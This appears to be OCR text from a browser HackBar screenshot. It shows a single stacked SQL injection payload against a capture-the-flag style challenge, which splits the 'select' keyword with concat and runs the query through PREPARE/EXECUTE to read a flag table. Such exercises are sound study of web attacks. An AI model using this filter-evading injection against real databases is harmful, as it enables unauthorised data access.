 Elements Console Sources HackBar » 5 3
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://www.bmzclub.cn:20320/?inject=-1';use supersqli;set
@sql=concat('s','elect `flag` from `flagg`');PREPARE BMZ FROM
@sql;EXECUTE BMZ;#
Enable POST ADD HEADER